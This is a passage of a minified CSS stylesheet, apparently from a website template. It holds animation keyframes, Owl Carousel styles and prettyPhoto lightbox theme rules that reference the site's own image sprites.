bottom}100%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0)}0%,20%,60%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}40%,80%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg)translateY(0);transform:rotate(60deg)translateY(0);opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}0%,20%,60%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg)}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}40%,80%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg)translateY(0);-ms-transform:rotate(60deg)translateY(0);transform:rotate(60deg)translateY(0);opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%)rotate(-120deg);transform:translateX(-100%)rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%)rotate(-120deg);-ms-transform:translateX(-100%)rotate(-120deg);transform:translateX(-100%)rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0)rotate(0);-ms-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%)rotate(120deg);transform:translateX(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0)rotate(0);-ms-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%)rotate(120deg);-ms-transform:translateX(100%)rotate(120deg);transform:translateX(100%)rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(https://www.consultoriaenproyectos.mx/templates/t/libs/css/owl/grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;margin:5px;padding:5px 15px;font-size:12px;background:0 0;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;background:rgba(0,0,0,.2)}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/css/owl/AjaxLoader.gif) center center no-repeat}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}100%,75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}100%,75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}
div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../img/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../img/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../img/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../img/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../img/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(../img/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../img/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../img/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../img/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../img/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../img/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../img/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(../img/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(../img/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(../img/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../img/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../img/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../img/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../img/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../img/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(../img/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content .ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(../img/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../img/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../img/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../img/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../img/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../img/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_details{position:relative}div.light_rounded .pp_description{margin-right:85px}div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_rounded .pp_nav .pp_play{background:url(../img/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../img/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../img/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(../img/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(../img/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(../img/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .pp_top .pp_right{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_content{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .pp_next:hover{background:url(../img/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../img/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../img/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../img/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_details{position:relative}div.dark_rounded .pp_description{margin-right:85px}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_rounded .pp_description{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_nav .pp_play{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../img/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .pp_bottom .pp_right{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../img/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff}div.dark_square .pp_loaderIcon{background:url(../img/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../img/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../img/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../img/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../img/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_details{position:relative}div.dark_square .pp_description{margin:0 85px 0 0}div.dark_square #pp_full_res .pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../img/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../img/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../img/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(../img/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(../img/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../img/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_square .pp_content .ppt{color:#000}div.light_square .pp_expand{background:url(../img/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../img/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../img/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../img/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_details{position:relative}div.light_square .pp_description{margin-right:85px}div.light_square #pp_full_res .pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_square .pp_nav .pp_play{background:url(../img/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../img/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../img/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(../img/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(../img/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../img/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.facebook .pp_top .pp_left{background:url(../img/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../img/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../img/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content .ppt{color:#000}div.facebook .pp_content_container .pp_left{background:url(../img/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../img/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(../img/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../img/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../img/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../img/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../img/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_details{position:relative}div.facebook .pp_description{margin:0 37px 0 0}div.facebook #pp_full_res .pp_inline{color:#000}div.facebook .pp_loaderIcon{background:url(../img/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../img/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../img/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../img/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../img/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../img/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../img/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../img/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../img/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../img/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0;display:none}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery 